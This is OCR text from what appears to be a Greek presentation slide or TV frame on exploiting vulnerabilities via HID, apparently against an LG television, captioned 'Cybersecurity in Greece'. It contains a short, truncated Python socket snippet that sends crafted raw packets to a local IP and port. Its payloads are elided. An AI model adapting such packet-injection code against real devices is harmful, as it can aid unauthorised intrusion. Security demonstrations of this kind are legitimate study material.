 Αξιοποίηση των τρωτών σημείων
χρησιμοποιώντας μια HID
ΒΟΥΛΗ
ΤΗΛΕΟΡΑΣΗ
def pkt_send():
mysocket = socket.socket()
mysocket.connect
(('192.168.0.10',1201))
myStream = StreamSocket(mysocket)
req = Raw(load="\xbb\xbb\x00\x00
......")
req1 = Raw(load="\xbb\xbb\x00\x00
.....")
req2 = Raw(load="\xbb\xbb\x00\x00
.....")
req3 = Raw(load="\xbb\xbb\x00\x00
.....")
myStream.send(req)
time.sleep(0.1)
myStream.send(req1)
time.sleep(0.1)
myStream.send(req2)
time.sleep(1)
myStream.send(req3)
«Η κυβερνοασφάλεια στην Ελλάδα»
LG